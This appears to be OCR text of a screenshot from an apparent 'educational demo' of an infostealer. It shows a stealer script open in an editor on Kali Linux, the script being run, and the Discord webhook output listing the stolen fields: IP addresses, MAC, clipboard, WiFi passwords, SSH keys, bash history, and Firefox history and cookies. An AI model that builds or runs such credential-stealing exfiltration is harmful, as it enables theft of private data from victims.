 13:54 17
• Discord | #general | Yes
discord.com/channels/1430984012104728718/1430984013534859308
90%
~/MAL/stealer.py • (plugins) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stealer.py
stealer.c
343 "title": "ULTIMATE VICTIM REPORT",
344 "color": 0xFF00FF,
345 "timestamp": datetime.utcnow().isoformat(),
346 "footer": {"text": "YouTube Educational Demo"}
ashes@kali: ~/MAL
Session Actions Edit View Help
┌──(ashes㉿kali)-[~/MAL]
└─$ sudo ./stealer
{"type":0,"content":"","mentions":[],"mention_roles":[],"attachments":[{"id":"1433196646518362132","filename":"screenshot.png","size":627870,
"url":"https://cdn.discordapp.com/attachments/1430984013534859308/1433196646518362132/screenshot.png?ex=6903cfe4&is=69027e64&hm=22d278da040c6
97718de42024a34616cdbe8222bf7c38614fa7bca9c805cb856&","proxy_url":"https://media.discordapp.net/attachments/1430984013534859308/1433196646518
362132/screenshot.png?ex=6903cfe4&is=69027e64&hm=22d278da040c697718de42024a34616cdbe8222bf7c38614fa7bca9c805cb856&","width":2560,"height":144
0,"content_type":"image/png","content_scan_version":2,"placeholder":"SzgGHIi+hbm1pld/Sjv4×55/3A==","placeholder_version":1}],"embeds":[{"type
":"rich","title":"KALI VICTIM REPORT (C)","color":16711680,"timestamp":"2025-10-29T20:51:41+00:00","fields":[{"name":"User@Host","value":"```
root@kali```","inline":false},{"name":"Public IP","value":"```REDACTED```","inline":false},{"name":"Local IP","value":"```192.168.117.137```"
,"inline":false},{"name":"MAC","value":"```00:00:00:00:00:00```","inline":false},{"name":"Clipboard","value":"```get_public_ip```","inline":f
alse},{"name":"WiFi Passwords","value":"```/etc/NetworkManager/system-connections/M4LW4RE. .nmconnection:psk=10.17.10.101```","inline":false}
,{"name":"SSH Keys","value":"```None```","inline":false},{"name":"Bash History","value":"```None```","inline":false},{"name":"Firefox History
","value":"```No Firefox profile```","inline":false},{"name":"Firefox Cookies","value":"```No profile```","inline":false}],"content_scan_vers
ion":2}],"timestamp":"2025-10-29T20:51:47.932000+00:00","edited_timestamp":null,"flags":0,"components":[],"id":"1433196646082023556","channel
_id":"1430984013534859308","author":{"id":"1433131137273954375","username":"Spidey Bot","avatar":null,"discriminator":"0000","public_flags":0
,"flags":0,"bot":true,"global_name":null,"clan":null,"primary_guild":null},"pinned":false,"mention_everyone":false,"tts":false,"webhook_id":"
1433131137273954375"}
┌──(ashes㉿kali)-[~/MAL]
└─$ subl stealer.py
┌──(ashes㉿kali)-[~/MAL]
└─$
Find
Find Prev
Find All
Line 354, Column 11
Spaces: 4
Python